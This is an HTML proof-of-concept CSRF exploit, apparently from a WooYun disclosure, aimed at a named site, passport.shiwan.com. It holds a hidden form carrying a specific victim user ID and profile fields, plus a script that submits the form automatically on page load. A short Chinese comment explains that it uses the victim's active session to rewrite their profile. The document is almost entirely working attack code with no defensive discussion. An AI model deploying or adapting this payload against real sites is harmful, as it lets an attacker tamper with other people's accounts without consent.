 <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CSRF/exploit</title>
</head>
<body>
<form action="http://passport.shiwan.com" method="post">
<input type="hidden" name="updateUser" value="3179145"/>
<input type="hidden" name="nickname" value="diguoji"/>
<input type="hidden" name="province" value="北京"/>
<input type="hidden" name="city" value="东城区"/>
<input type="hidden" name="birthday" value="1986-01-01"/>
<input type="hidden" name="sex" value="M"/>
<input type="hidden" name="qq" value="88888888"/>
<input type="hidden" name="MSN" value=""/>
<input type="hidden" name="introduction" value="csrfcsrfcsrfcsrfcsrfcsrfcsrfcsrf"/>
</form>
指明受害者ID 构造恶意链接 利用当前会话 可修改
个人信息
<script>
document.forms[0].submit();
</script>
</body>
</html>
www.wooyun.org